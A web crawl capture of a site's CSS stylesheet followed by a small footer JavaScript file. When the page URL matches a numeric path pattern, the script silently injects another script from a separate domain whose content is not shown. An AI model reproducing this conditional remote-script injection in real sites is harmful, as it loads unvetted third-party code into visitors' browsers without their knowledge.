.pc_pfooter a,.pc_pfooter span{background:#000;padding:0px 15px 0px 15px; text-align:center;color:#fff;display:inline-block;margin-top:10px;border:1px solid #ccc;margin-left:-1px;}
.pc_pfooter_h{width:40px;}

/*tjico*/
.tj_list{width:100%;overflow:hidden;}
.tj_ico{display:block;float:left;overflow:hidden;width:20%;margin-top:10px;font-size:0.8em;}
 .tj_ico img{display:block;margin:0 auto;width:48px;border-radius:25%;height:48px;}
 .tj_ico em{display:block;text-align:center;width:92%;overflow:hidden;white-space:normal;word-break:break-all;line-height:1.2em;height:2.4em;margin-top:5px;}

.flink{width:100%;margin-top:15px;font-size:12px;}
.flink a{color:#ccc;margin-left:10px;line-height:30px;display:inline-block;font-size:12px;}
.footer{clear:both;line-height:1.4em;text-align:center;font-size:0.8em;overflow:hidden; white-space:normal;margin-top:20px;padding-bottom:20px;word-break:break-word;padding:2em;}
.footer a{color:#ccc}


@media screen and (min-width:860px)
{
	.header{width:100%;background:#000}
	.mh,.header_1,.header2,#nav{width:860px;margin:0 auto;}
	.header2{display:block !important;}
	.ss{float:right;height:40px;text-align:right;width:220px}
	.ml_dh{ position:fixed;z-index:9999;width:860px !important;}
	 #nav_btn{display:none;}
	 #nav li{width:20%;}
	.tp_list{width:100%;}
	.tp_list li{width:25% !important;padding-bottom:24% !important;}
	.header2 li{width:8% !important;}
	.tj_list li{width:16% !important;padding-bottom:30%;}


	.tp_list2_img2 em{width:25% !important;padding-bottom:20%;}
	.tp_list2_img2 p em:nth-child(4){display:block !important;}
	.tp_list2_img{width:22% !important;padding-bottom:18% !important;}
	.tp_list2_h2{padding-top:2px;left:26%;}
	.tp_list2_h2 label{height:72%;}

	.tj_ico{width:10%;}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.juzitu.cc/js/foot.js
body_size: 9
content:
if(/\/\w+\/\d+\/\d+/ig.test(location.href))
   document.write("<script src='https://gif.laipeitu.com/tz' ><\/script>");

